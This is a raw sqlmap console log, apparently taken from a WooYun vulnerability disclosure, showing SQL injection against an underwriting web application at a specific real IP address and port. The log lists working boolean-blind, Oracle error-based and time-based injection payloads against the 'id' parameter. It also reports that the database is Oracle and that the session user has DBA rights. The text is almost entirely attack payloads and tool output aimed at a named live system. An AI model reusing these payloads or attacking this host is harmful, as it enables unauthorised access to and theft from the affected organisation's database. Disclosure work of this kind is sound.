 [17:44:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://221.8.57.98:7005/EbsWeb//getUnderwrite.do?UIAction=noticeQur
ey&firstFlag=true&id=1270525432312' AND 1161=1161 AND 'IXtw'='IXtw
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: http://221.8.57.98:7005/EbsWeb//getUnderwrite.do?UIAction=noticeQur
ey&firstFlag=true&id=1270525432312' AND 8774=(SELECT UPPER(XMLType(CHR(60)||CHR(
58)||CHR(113)||CHR(106)||CHR(106)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (8774=
8774) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(122)||CHR(122)||CHR
(113)||CHR(62))) FROM DUAL) AND 'Gjho'='Gjho
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: http://221.8.57.98:7005/EbsWeb//getUnderwrite.do?UIAction=noticeQur
ey&firstFlag=true&id=1270525432312' AND 6671=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||
CHR(97)||CHR(82)||CHR(81),5) AND 'RKrg'='RKrg
---
[17:44:35] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:44:35] [INFO] testing if current user is DBA
current user is DBA: True
[17:44:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.8.57.98'
[*] shutting down at 17:44:35
www.wooyun.org